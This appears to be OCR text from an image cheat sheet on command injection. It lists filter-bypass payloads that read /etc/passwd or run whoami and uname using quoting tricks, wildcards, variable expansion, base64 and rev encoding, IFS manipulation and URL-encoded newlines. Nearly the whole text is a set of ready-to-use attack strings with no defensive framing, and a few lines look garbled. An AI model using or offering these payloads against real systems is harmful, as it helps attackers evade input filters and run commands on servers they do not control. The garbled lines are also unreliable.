 Command injection 💥
Filter Bypasses >
1/3
cat /etc/passwd
cat /e"t"c/pa"s"swd
cat /'e'tc/pa's' swd
cat /etc/pa??wd
cat /etc/pa*wd
cat /et' 'c/passw' 'd
cat /et$()c/pa$()$swd
2/3
cat /et${neko}c/pas${poi} swd
*echo "dwssap/cte/ tac" | rev
$(echo Y2FOIC9ldGMvcGFzc3dkCg== base64 -d)
w\ho\am\i
/\b\i\n/////s\h
who$@ami
xyz%0Acat%20/etc/passwd
IFS=,;`cat<<<uname,-a`
3/3
Bypass with variable expansion
/???/??t /???/p??s??
test=/ehhh/hmtc/pahhh/hmsswd
cat ${test//hhh\/hm/}
cat ${test//hh??hm/}
{cat,/etc/passwd}
cat /???/?????d
#GH0ST_3exP10it